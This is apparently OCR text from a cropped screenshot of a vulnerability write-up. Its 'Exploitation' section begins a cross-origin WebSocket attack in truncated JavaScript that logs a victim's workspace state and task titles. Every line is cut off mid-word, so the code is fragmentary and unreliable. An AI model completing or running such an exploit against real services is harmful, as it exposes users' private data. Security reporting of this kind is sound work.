
Exploitation
Step 1: Cross-Origin 
From any website, JavaSc
// Run this on htt
const ws = new Web
ws.onmessage = (e)
    const m = JSON
    // Immediately
    console.log(m.
    console.log(m.
    // Task titles
    m.workspaceSta
        col.cards?
            consol
        )

    );
